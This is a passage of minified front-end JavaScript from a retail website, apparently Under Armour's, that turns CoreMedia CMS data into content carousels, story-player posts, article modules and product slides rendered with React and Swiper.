e=this.getImage("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var n1=e.i(342976),n2=e.i(550530);class n3{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,eu.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n2.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n2.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eT(t).toMedia(void 0,!0)}}class n4 extends ex{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n5 extends ex{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n4(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eT(t).toMedia():void F.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n8(e,t){try{let i=new n5(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){F.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n6 extends em{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=ef.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,D.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n9(e,t){try{let i=new n6(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,O.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n7 extends em{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n3(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new n0(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop",!0)?.[0],r=e.generateMediaItems("mobile",!0)?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:P.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n8(this._slide,this.locale)}toArticleSlide(){return n9(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var oe=e.i(337303);class ot extends ex{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n7(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedViewType)(e)&&e?.layout);return i&&(0,eu.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function oi(e,t){let i=e?.placements.filter(e=>!!(0,e0.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,e0.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,eu.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}function os(e){return oi(e,"carousel")}function or(e){return oi(e,"storyplayer")}function oa(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,oe.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,O.ensureArray)(s).map(n1.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,O.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}e.s(["CmCollectionImpl",()=>ot,"getCarouselSlides",()=>oa,"pageHasContentCarousel",()=>os,"pageHasStoryPlayer",()=>or],171930);var ol=e.i(660324),on=e.i(94367),oo=e.i(828828),od=e.i(244920);function ou({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,C.useRef)(null),[u,c]=(0,C.useState)(null),h=e.length/s;return((0,C.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,C.useRef)(-1),o=(0,C.useRef)(-1),(0,C.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,O.ensureNumber)(l.pageIndex)];e?.classList.remove(od.default.active),setTimeout(()=>{e?.classList.add(od.default.active)},100)}o.current=(0,O.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,k.jsx)("div",{ref:d,className:`${od.default.pager} ${r}`,children:u.items.map((e,t)=>(0,k.jsx)("span",{onClick:()=>{!u||i((0,O.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?od.default.active:""},t))}):null}e.s(["Pager",()=>ou],665353);let oc=({title:e,titleStyle:t,locale:i})=>(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel__headline,"headline4"!==t&&t),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})}),oh=({description:e,locale:t})=>(0,k.jsx)("div",{children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})}),om=(0,C.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,nu.useLocale)(),f=(0,C.useRef)(null),[g,p]=(0,C.useState)(null),{carouselItems:_}=function(e){let t=(0,nu.useLocale)(),i=(0,ol.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,C.useState)(r?oa(e,t,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,ns.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,eA.useTrackingEvents)(c),{analyticsManager:x}=(0,H.useAnalytics)(),b=(0,C.useCallback)(e=>{p(e)},[]),E=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eM.useLayoutMeasurement)(),[A,I]=(0,C.useState)(!1),R=(0,C.useRef)(null);(0,C.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,C.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eX.default,ez.Keyboard,eW.Navigation,nZ.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>E({direction:"next"}),onSlidePrevTransitionEnd:()=>E({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,E,y,v,e]),D=(0,C.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,C.useMemo)(()=>({...M,...D}),[D,M]),F=(0,C.useCallback)(()=>g?.slidePrev(),[g]),j=(0,C.useCallback)(()=>g?.slideNext(),[g]),[U,B]=(0,C.useState)(0),$=(0,C.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:V}=g||{},[z,W]=(0,C.useState)(null),q=(0,C.useCallback)(e=>{(null!==z||0!==e.progress)&&W(1===e.progress)},[z]),K=V?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,C.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===z?U===X:z;return(0,k.jsx)(nn,{condition:e||"default"===h,as:nl,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,z]),Q=(0,C.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,k.jsx)(nn,{condition:e&&"large-grid-layout"===h,as:ou,items:_,realIndex:U,onSlideTo:e=>g?.slideToLoop(e),repeatCount:X,fallback:(0,k.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,g]),J=(0,on.useMediaQuery)(ed.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,C.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,w.default)(oo.default.carousel__wrapper,{[oo.default.carousel__slider]:ee,[oo.default.carousel__grid]:"grid"===t,[oo.default["slide__content--center"]]:r?.isCenter,[oo.default["slide__content--numbered"]]:r?.isNumbered,[oo.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,w.default)(oo.default.content__carousel__header,{[oo.default["content__carousel__header--center"]]:r?.isCenter,[oo.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,C.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,O.ensureString)(s.length.toString()),module_nested_position:(0,O.ensureString)(t.toString())}};return"product"===e.type?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l})},r):(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l},r):e.type===P.ContentModuleType.STORYPLAYER?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts})},r):(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts},r)},[c,m,d,o,et,s.length,h]),el=(0,C.useMemo)(()=>_?.length>0?(0,k.jsxs)(eq.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:q,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,k.jsx)(ni,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,q]),en=(0,C.useMemo)(()=>_?.length>0?(0,k.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,k.jsx)(ni,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel,oo.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,k.jsxs)("div",{className:oo.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,k.jsxs)("div",{className:er,children:[!!a&&(0,k.jsx)(oc,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,k.jsx)(oh,{description:l,locale:m})]}),ee?el:en,ei&&(0,k.jsx)("ul",{className:oo.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,k.jsx)("li",{children:(0,k.jsx)(nQ.ButtonLink,{as:eL.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var of=e.i(166558),og=e.i(81527),op=e.i(738818);let o_=(0,C.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,nu.useLocale)(),a=(0,R.useIsPdp)(),l=s?.[0],n=l?.id?`${eS.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 0===t.length?null:(0,k.jsxs)("div",{className:(0,w.default)(og.default.content__carousel__quote,i?.directionStyle&&og.default.flip),role:"region","data-theme-cms":e,children:[(0,k.jsx)(eJ.default,{condition:a,as:op.AnimationWrapper,variant:"scale",children:l?.id&&(0,k.jsx)("div",{className:og.default.video__container,children:(0,k.jsx)(of.default,{src:l?.id,className:og.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,k.jsx)(op.AnimationWrapper,{children:(0,k.jsx)("div",{className:(0,w.default)(og.default.quotes__container,l?.id&&og.default.has__video),children:(0,k.jsxs)("div",{children:[" ",(0,k.jsx)(et.Carousel,{showNavigation:!0,displayItems:1,className:og.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,k.jsx)(k.Fragment,{});let{title:s,description:a}=e;return(0,k.jsxs)(et.CarouselItem,{className:og.default.quote__slide,children:[!!s&&(0,k.jsx)(nj.default,{text:s,className:(0,w.default)(og.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,k.jsx)(nj.default,{text:a,className:og.default.content__description,locale:r})]},t)})})]})})})]})});var oy=e.i(941386);function ov({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:g,viewtype:p,copytext:_}=e,y=(0,C.useMemo)(()=>"headerRefs"in e&&(0,O.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,eA.useTrackingEvents)(g),S=(0,C.useMemo)(()=>({...g,tracking:{...g?.tracking,module_placement:s,module_index:i?.toString()}}),[g,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,E=d||u||!!h?.length,[L,A,I]=(0,lV.useModal)(),R=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),P=a?.titleStyle,N=0===i,F=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nk.default)(),[B,$]=(0,C.useState)(!1),[V,H]=(0,C.useState)(!1),[W,q]=(0,C.useState)(!1),[K,Y]=(0,C.useState)(0),[X,Z]=(0,C.useState)(0),Q=(0,C.useRef)(null),J=(0,C.useRef)(null),ee=(0,z.useFormatMessage)(),et=(0,C.useCallback)(()=>{V?(H(!1),q(!1)):(H(!0),q(!0))},[V]);(0,C.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?$(!0):$(!1)}},[J,Q,X,K,U,B]);let ei=(0,M.isVideoReference)(T),es=ei&&T.playerSettings,er=(0,C.useRef)(null);(0,C.useEffect)(()=>{er.current&&(er.current.defaultMuted=!0,er.current.autoplay=!0,er.current.play().catch(D.noop))},[]);let el=(0,C.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster?e3.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING,[es,T]);(0,M.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,O.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,C.useMemo)(()=>j?(0,k.jsxs)("div",{className:`module__copyarea ${oy.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:J,className:oy.default["ingrid__seo-block"],children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.header,oy.default[d])}`,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{"data-testid":"subheader",className:`${(0,w.default)(oy.default.ingrid__subheader)} module__secondary-text`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!W,children:ee(V?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:(0,w.default)(oy.default.ingrid__seoheader,oy.default[d]),children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),(0,k.jsx)("div",{className:`module__columns ${oy.default["ingrid__seo-columns"]}`,children:(0,k.jsxs)("div",{className:`module__secondary-text ${oy.default["ingrid__seo-triple"]}`,children:[_&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(_)?(0,k.jsx)("p",{className:`${oy.default.ingrid__copytext}`,children:_}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:_,refs:y,locale:t})})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,W,ee,V]),ed=()=>{A()};function eu({children:e}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:oy.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||E?(0,k.jsx)("span",{className:`${(0,w.default)(oy.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":V})} ingrid`,ref:v,children:(0,k.jsx)("div",{className:`${(0,w.default)("cm-module module__wrapper",p&&oy.default[p])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,k.jsxs)(k.Fragment,{children:[b&&(0,k.jsxs)("div",{className:oy.default["ingrid__img-wrapper"],children:[(0,k.jsxs)("span",{className:oy.default["image-container"],children:[ei&&({[e3.INLINE_LOOPING]:(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(x?.src)),aspectRatio:lA((0,O.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e3.CLICK_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(T)&&(0,M.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(x)&&(0,M.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e3.LOOPING_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA